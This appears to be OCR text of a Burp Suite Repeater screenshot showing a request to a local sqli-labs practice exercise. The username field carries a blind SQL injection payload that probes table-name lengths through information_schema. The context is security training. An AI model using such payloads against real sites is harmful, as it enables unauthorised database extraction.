 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-15/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-15/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1' or (select length(table_name) FROM information_schema.tables where table_schema=database() limit 1,1)>8 #
&passwd=&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
LOGIN ATTEMPT
FAILED
完成
1,677字节 | 219毫秒